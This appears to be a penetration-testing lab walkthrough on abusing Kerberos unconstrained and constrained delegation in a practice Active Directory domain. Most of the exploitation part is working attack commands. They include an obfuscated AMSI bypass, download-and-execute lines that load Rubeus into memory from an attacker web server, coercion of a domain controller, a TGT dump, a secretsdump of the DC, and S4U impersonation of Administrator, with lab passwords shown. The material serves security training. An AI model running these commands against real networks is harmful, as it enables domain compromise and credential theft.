9
Delegations
There are three main types of Kerberos delegation in Active Directory:
- Unconstrained
- Constrained
- Resource Based Constrained
Tip
In the context of Kerberos delegation abuse scenarios, it is important to consider the notion of "sensitive" users and the role of the "Protected Users" Active Directory group. Sensitive users are those who have the "Account is sensitive and cannot be delegated" setting enabled, as indicated by the "NOT_DELEGATED" value in their UserAccountControl property. Additionally, members of the Protected Users group are safeguarded from being impersonated through Kerberos delegation. This principle applies to all forms of delegation attacks that will be explored in this post.
UNCONSTRAINED
By default Domain Controllers are configured for Unconstrained Delegation

Finding
We can locate Unconstrained Delegations with various tooling.
$Computers = Get-DomainComputer -Unconstrained
$Users = Get-DomainUser -ldapfilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
$computers = get-adcomputer -ldapfilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
$user = get-aduser -ldapfilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
MATCH (c {unconstraineddelegation:true}) return c
MATCH (c1:Computer)-[:MemberOf*1..]->(g:Group) WHERE g.objectid ENDS WITH '-516' WITH COLLECT(c1.name) AS domainControllers MATCH (c2 {unconstraineddelegation:true}) WHERE NOT c2.name IN domainControllers RETURN c2

Exploiting
We will perform the attack using rubeus via an RDP connection on Winterfell in an attempt to escalate from the child domain to the parent domain.
Previously we compromised the NORTH.SEVENKINGDOMS.LOCAL domain and have the eddard.stark DA user's password.
xfreerdp /d:north.sevenkingdoms.local /u:eddard.stark /p:'FightP3aceAndHonor!' /v:192.168.10.11 /cert-ignore /dynamic-resolution


Let's spin up a webserver to host rubeus and bypass AMSI so that we can execute it in memory.
python3 -m http.server
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
(new-object system.net.webclient).downloadstring('http://10.10.10.6:8080/rastabypass.txt')|IEX
$data = (New-Object System.Net.WebClient).DownloadData('http://10.10.10.6:8080/Rubeus.exe')
$assem = [System.Reflection.Assembly]::Load($data);
[Rubeus.Program]::MainString("triage");

Now that everything is set up with rubeus, we can attempt to coerce the KINGSLANDING Domain Controller to authenticate to the WINTERFELL DC.
coercer.py coerce -u arya.stark -d north.sevenkingdoms.local -p Needle -t kingslanding.sevenkingdoms.local -l winterfell
Now we can dump the kerberos ticket of the DC. By rerunning coercer.py
[Rubeus.Program]::MainString("dump /user:kingslanding$ /service:krbtgt /nowrap");
Next, we can copy the Base64EncodedTicket, clean it up by removing spaces and newlinew, convert it to a ccache and then perform a secretsdump of the DC!
cat tgt.b64|base64 -d > ticket.kirbi
ticketConverter.py ticket.kirbi ticket.ccache
export KRB5CCNAME=./ticket.ccache
secretsdump.py -k -no-pass SEVENKINGDOMS.LOCAL/'KINGSLANDING$'@KINGSLANDING
Further Reading:
https://adsecurity.org/?p=1667
https://dirkjanm.io/krbrelayx-unconstrained-delegation-abuse-toolkit/
CONSTRAINED

The constrained delegation feature enables a principal to authenticate as any user for specific services, identified in the msds-AllowedToDelegateTo LDAP property in the source node tab, on the target computer. Essentially, a node possessing this privilege can assume the identity of any domain principal, including Domain Admins, to access the designated service on the target host. However, it's important to note that impersonated users must not belong to the "Protected Users" security group or have delegation privileges revoked.
A vulnerability exists within constrained delegation where the service name (sname) in the resulting ticket is not included in the protected ticket information. This means that an attacker can manipulate the target service name to any desired service. For instance, if the msds-AllowedToDelegateTo property specifies "HTTP/host.domain.com", the attacker can modify tickets to have LDAP/HOST/etc. service names, effectively compromising the server entirely, irrespective of the specific service mentioned.

Finding
findDelegation.py NORTH.SEVENKINGDOMS.LOCAL/arya.stark:Needle -target-domain north.sevenkingdoms.local
Exploiting w/protocol transition
For Constrained delegation with protocol transition exploitation, we need to ask for a TGT for the user and perform an S4U2Self and then an S4U2Proxy in order to impersonate and admin user to the set SPN on the target.
getST.py -spn 'CIFS/winterfell' -impersonate Administrator -dc-ip '192.168.10.11' 'north.sevenkingdoms.local/jon.snow:iknownothing'